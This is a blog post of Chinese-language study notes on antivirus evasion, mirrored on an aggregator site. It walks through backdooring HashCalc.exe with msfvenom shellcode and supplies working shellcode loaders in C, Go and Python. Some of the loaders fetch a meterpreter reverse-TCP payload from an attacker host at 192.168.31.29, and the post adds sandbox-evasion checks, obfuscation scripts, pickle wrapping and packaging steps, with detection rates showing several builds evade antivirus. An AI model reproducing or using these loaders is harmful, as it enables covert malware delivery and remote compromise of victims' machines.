

AmiaaaZ's Site
source link: https://amiaaaz.github.io/2022/04/26/bypass-av-study-notes-01/
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.

shellcode 注入

PESecurity 可以检测目标对象是否开启 ASLR 等安全选项
Import-Module .\Get-PESecurity.psm1
Get-PESecurity -file <signle file path>
Get-PESecurity -directory <directory path for DLLs & EXEs>

选择目标对象的标准:
- 大小 < 10mb,利于传输
- 本身为大众文件,便于隐蔽
- 不受 ASLR 或 DEP 等安全功能的保护
- 最好本身有使用网络通信的合法功能
这里选择的是 HashCalc.exe

- 首先在在代码区段中创建新的节头,或在内存中找到合适的位置植入我们的 shellcode
用 Lord PE 打开目标程序,并在区段表底部添加新段.ame,并将 VSize 和 RSize 都增加 0x1000(4096 字节),并设置可读可写可执行
此时直接运行会失败,因为我们添加了一个 1000h 字节的新段,但是该区段为空

先简单填充 1000 个 0x00 看程序是否正常运行,这里用的是 HxD(注意要填充到文件末尾)


可以正常运行
- 劫持程序执行流程
首先在 Ollydbg 中转到内存部分(alt+M),可以看到我们新加的.ame,并且有 RWE 权限

接下来我们要将程序的执行流劫持到我们新添加的.ame 段中,使最终执行程序时进入放有 shellcode 的.ame 部分
首先复制前 3 个操作码(之后回复执行流程时需要)

我们复制.ame 的起始地址 00482000,并把程序入口处的 push ebp 改为 jmp 00482000 并保存为新的 exe

再次运行时就已经不会展示正常的页面了
- 填充 msf🐎
这里用 messagebox 做填充
msfvenom -p windows/messagebox text="it's demo" -f hex
在 jmp 00482000 处 enter 跟随跳转,把 payload 复制到 null 的部分,保存为新的 exe

- 回复程序的正常执行流程
首先将 shellcode 最后一句跳转改为 nop,使用 popfd 和 popod 回复堆栈操作,然后将原程序起始位置的汇编码复制到这里,最后跳转回原来的执行地址

就可以在弹 messagebox 之后继续 HashCalc 原程序了
同理,我们可以插入 msf🐎
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 4 -b '\x00' lhost=192.168.31.29 lport=4788 -f hex
注意此处选用 x86/shikata_ga_nai 的 encoder 之后前面就不能用 x64 了,默认生成的都是 x86 的 payload,并且要注意 -i 参数的指定,要与前面扩充的新段大小相匹配
shellcode 加载器
根据前面对🐎结构的分析,我们知道单一的 shellcode 是无法执行的,需要配套的 shellcode loader 来接收后续的 stager,编写的思路都是大差不差的,以动态加载内存为例:
- 接收 4 字节缓冲区大小
- 将 socket 中的值复制到缓冲区中去
- 读取字节到缓冲区
- 执行 syscall
这是最最最基础的 loader,当考虑到免杀时,我们可以尝试使用不同的语言来编译 exe(比如 python, go 等)、消除代码中的明显特征,或是为接收 payload 这一行为前加上沙盒中无法实现的条件来 bypass
下面以 c 的版本做主要的示例:)
# 亲测这个encoder完全不能用到windows/x64/xxx上 之后编译exe也得用`gcc -m32 x.c -o x.exe` 必须配套32位
# 这样产生的shellcode本体可以做到基本免杀 后续的操作基于如何免杀加载
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 4 -b '\x00' lhost=192.168.31.29 lport=4788 -f c -o t1
不考虑 loader 的裸执行(必被杀
#include <windows.h>
#include <stdio.h>

unsigned char buf[] = "";

void main(){
	((void(*)(void)) & buf)();
}
申请动态内存加载
通常会调用 kernel32 的 win api,常见函数和它们的作用(以 c 为例)
malloc: 分配内存
VirtualAlloc: 申请一块可读可写可执行的动态内存区域
memcpy: 从指定内存中复制内容至另一内存里
void main(){
	LPVOID Memory;
	Memory = VirtualAlloc(NULL, sizeof(buf), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);	// 内存地址, 大小, 分配类型, 该内存的初始保护属性
	memcpy(Memory, buf, sizeof(buf));
	((void(*)())Memory)();
}
内联汇编指令
* 注意 gcc 的内联汇编与 vc 的不同 使用 AT&T 语法,请参照 GCC 内联汇编基础
通过 syscall 可以丝滑地调用 kernel32.dll 的函数
首先对 shellcode 进行简易混淆
# https://github.com/pureqh/bypassAV/blob/main/go_shellcode_encode.py
import base64

buf1 =  b"shellcode"
b64shellcode = base64.b64encode(buf1).decode()
b64shellcode = b64shellcode.replace("A","#").replace("H","!").replace("1","@").replace("T",")")
print(b64shellcode)
这里条件触发,指的是在最后指令执行前 先访问一次局域网内存在而沙箱内不存在的文件,达到 bypass 沙箱的效果
// https://github.com/pureqh/bypassAV/blob/main/main.go
package main

import (
	"encoding/base64"
	"net/http"
	"net/url"
	"strings"
	"syscall"
	"unsafe"
)

var (
	kernel32      = syscall.NewLazyDLL("kernel32.dll")
	VirtualAlloc  = kernel32.NewProc("VirtualAlloc")
	RtlMoveMemory = kernel32.NewProc("RtlMoveMemory")
)

func build(ddm string) {
	str1 := strings.Replace(ddm, "#", "A", -1)
	str2 := strings.Replace(str1, "!", "H", -1)
	str3 := strings.Replace(str2, "@", "1", -1)
	str4 := strings.Replace(str3, ")", "T", -1)
	sDec, _ := base64.StdEncoding.DecodeString(str4)
	addr, _, _ := VirtualAlloc.Call(0, uintptr(len(sDec)), 0x1000|0x2000, 0x40)
	_, _, _ = RtlMoveMemory.Call(addr, (uintptr)(unsafe.Pointer(&sDec[0])), uintptr(len(sDec)))
	syscall.Syscall(addr, 0, 0, 0, 0)

}
func main() {
	u, _ := url.Parse("http://192.168.31.29/pay")
	q := u.Query()
	u.RawQuery = q.Encode()
	res, err := http.Get(u.String())
	if err != nil {
		return
	}
	resCode := res.StatusCode
	res.Body.Close()
	if err != nil {
		return
	}
	var y int = 200
	if resCode == y {
		build("")	// b64 payload here
	}
}
go build -trimpath -ldflags=-H=windowsgui main.go
查杀结果是 12/68,可以再对 go 脚本进行混淆处理
import random

#author: pureqh
#github: https://github.com/pureqh/bypassAV
#use: python build.py

exp = '''package main

import (
    "encoding/base64"
    "strings"
    "syscall"
    "unsafe"
    "net/http"
    "net/url"
)
var (
    {2}  = syscall.NewLazyDLL("kernel32.dll")
    {3} = {2}.NewProc("VirtualAlloc")
    {4} = {2}.NewProc("RtlMoveMemory")
)

func {5}({6} string){0}
    {7} :=strings.Replace({6}, "#", "A", -1 )
    {8} :=strings.Replace({7}, "!", "H", -1 )
    {9} :=strings.Replace({8}, "@", "1", -1 )
    {10} :=strings.Replace({9}, ")", "T", -1 )
    {11},_ := base64.StdEncoding.DecodeString({10})
    {12}, _, _ := {3}.Call(0, uintptr(len({11})), 0x1000|0x2000, 0x40)
    _, _, _ = {4}.Call({12}, (uintptr)(unsafe.Pointer(&{11}[0])), uintptr(len({11})))
    syscall.Syscall({12}, 0, 0, 0, 0)

{1}
func main() {0}
    {14}, _ := url.Parse("http://192.168.31.29/pay")
    {15} := {14}.Query()
    {14}.RawQuery = {15}.Encode()
    {16}, {18} := http.Get({14}.String())
    if {18} != nil {0}
        return
    {1}
    {13} := {16}.StatusCode
    {16}.Body.Close()
    if {18} != nil {0}
        return
    {1}
    var {17} int = 200
    if {13} == {17} {0}
    {5}("") // b64 payload here
    {1}
{1}'''


def random_name(len):
    str = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ'
    return ''.join(random.sample(str,len))

def build_AV():
    lef = '''{'''
    rig = '''}'''
    var1 = random_name(random.randint(3,9))
    var2 = random_name(random.randint(3,9))
    var3 = random_name(random.randint(3,9))
    fun1 = random_name(random.randint(3,9))
    var4 = random_name(random.randint(3,9))
    var5 = random_name(random.randint(3,9))
    var6 = random_name(random.randint(3,9))
    var7 = random_name(random.randint(3,9))
    var8 = random_name(random.randint(3,9))
    var9 = random_name(random.randint(3,9))
    var10 = random_name(random.randint(3,9))
    var11 = random_name(random.randint(3,9))
    var12 = random_name(random.randint(3,9))
    var13 = random_name(random.randint(3,9))
    var14 = random_name(random.randint(3,9))
    var15 = random_name(random.randint(3,9))
    var16 = random_name(random.randint(3,9))


    shellc = exp.format(lef,rig,var1,var2,var3,fun1,var4,var5,var6,var7,var8,var9,var10,var11,var12,var13,var14,var15,var16)
    return shellc


if __name__ == '__main__':
    print(build_AV())
查杀结果 12/69,可过火绒
Python
使用内置的 ctypes 库可以丝滑地调用 kernel32.dll 的函数,唯一需要注意的是由于 64 位与 32 位系统的差异(会影响 python 对于指针的处理),需要在最开始设置 VirtualAlloc.restype = ctypes.c_uint64
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
并且亲测在 64 位系统上无法处理 msf 生成的 32 位 shellcode,惨惨
import ctypes
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64

shellcode = b""

shellcode = bytearray(shellcode)
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40))

buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.RtlMoveMemory(
    ctypes.c_uint64(ptr),
    buf,
    ctypes.c_int(len(shellcode))
)

# 创建一个新线程
handle = ctypes.windll.kernel32.CreateThread(
    ctypes.c_int(0),
    ctypes.c_int(0),
    ctypes.c_uint64(ptr),
    ctypes.c_int(0),
    ctypes.c_int(0),
    ctypes.pointer(ctypes.c_int(0))
)

# 等待上面创建的线程运行结束
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle), ctypes.c_int(-1))
- 对 shellcode 进行 b64 处理
shellcode = base64.b64decode(_shellcode)
shellcode = bytearray(shellcode)
- hex 处理
shellcode = bytearray(_shellcode.decode("hex"))
远程 wget
注意尽量避免出现特殊字符,如果有 二次处理
import urllib.request, base64, codeces
shellcode = urllib.request.urlopen('http://192.168.1.1:8000/test.txt').read()	# b64格式的payload
shellcode = base64.b64decode(shellcode)
shellcode = codecs.escape_decode(shellcode)[0]
shellcode = bytearray(shellcode)
pickle 反序列化
ctf 学到的技巧不能丢,比单纯的 hex, xor, b64 稍微强一点点,可以配合上面的远程 wget 方式绕过
import pickle, urllib.requests, base64, codeces

# 生成
shellcode = """"""	# 上面基础款的全部代码
class A(object):
    def __reduce__(self):
        return(exec, (shellcode,))

ret = pickle.dumps(A())
ret_base64 = base64.b64encode(ret)
print(ret_base64)

# 加载
pickle.loads(base64.b64decode(ret_base64))
打包 exe
生成 pickle payload
import ctypes, urllib.request, base64, codecs, pickle

shellcode = '''ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64

_shellcode = urllib.request.urlopen('http://192.168.31.29/pay1').read()
_shellcode = base64.b64decode(_shellcode)
_shellcode = base64.b64decode(_shellcode)
_shellcode = base64.b64decode(_shellcode)
_shellcode = codecs.escape_decode(_shellcode)[0]

_shellcode = bytearray(_shellcode)
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(_shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40))

buf = (ctypes.c_char * len(_shellcode)).from_buffer(_shellcode)
ctypes.windll.kernel32.RtlMoveMemory(
    ctypes.c_uint64(ptr),
    buf,
    ctypes.c_int(len(_shellcode))
)

handle = ctypes.windll.kernel32.CreateThread(
    ctypes.c_int(0),
    ctypes.c_int(0),
    ctypes.c_uint64(ptr),
    ctypes.c_int(0),
    ctypes.c_int(0),
    ctypes.pointer(ctypes.c_int(0))
)

ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle), ctypes.c_int(-1))'''

class A(object):
    def __reduce__(self):
        return(exec, (shellcode,))

ret = pickle.dumps(A())
ret_base64 = base64.b64encode(ret)
print(ret_base64)
被 pyinstaller 或 py2exe 打包的部分 pack1.py
import ctypes,urllib.request,codecs,base64,pickle
ret_base64 = b""
pickle.loads(base64.b64decode(ret_base64))
- PyInstaller
打包的更多参数参见 doc: Using PyInstaller,生成 exe 在 dist 文件夹中
pip3 install pyinstaller
pyinstaller --noconsole --onefile pack1.py -n demo1
# --noconsole 无黑框
# --onefile 单一文件
# -i 指定favicon
# -n 生成exe名字
就以这样最简单的方式制作的加载器的查杀情况是 22/66,可以直接过火绒
- py2exe(* 亲测 生成的 exe 文件大小小于 PyInstaller 但一定概率无法执行 )
中间媒介 pack2.py
from distutils.core import setup
import py2exe
setup(
    options={
        'py2exe': {
            'optimize': 2, # 优化级别最高,
            'bundle_files': 1, # 将生成的调用文件打包进exe文件
            'compressed': 1, # 压缩
        },
    },

    windows=[{"script": "pack1.py"}],   #需要打包的程序的文件路径,windows->GUI exe的脚本列表,console-> 控制台exe的脚本列表
    zipfile=None, # 不生成library.zip文件,则捆绑在可执行文件中
)
pip3 install py2exe
python pack2.py py2exe
查杀情况 14/69,可过火绒
一开始就是做靶场的时候一时兴起看看免杀,后来发现里面门道还挺多的(我是土狗),估计以后有空还会认真学
以下是本文中涉及到的 和我学习时看过的所有文章的链接🔗 每日感谢互联网的丰富资源(
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK